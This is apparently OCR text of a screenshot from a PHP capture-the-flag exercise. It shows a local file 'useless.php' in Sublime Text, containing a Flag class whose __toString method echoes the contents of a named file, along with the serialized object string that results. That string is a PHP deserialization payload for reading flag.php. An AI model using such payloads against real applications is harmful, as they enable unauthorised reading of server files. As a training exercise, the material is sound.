 127.0.0.1/useless.php
Google
string(41) "O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}"
D:\phpstudy\WWW\useless.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
useless.php
1 <?php
2
3 class Flag{
4 public $file = "flag.php";
5 public function __tostring(){
6 if(isset($this->file)){
7 echo file_get_contents($this->file);
8 echo "<br>";
9 return ("So cool,continue plz");
10 }
11 }
12 }
13 $fuckyou = new Flag();
14 var_dump(serialize($fuckyou));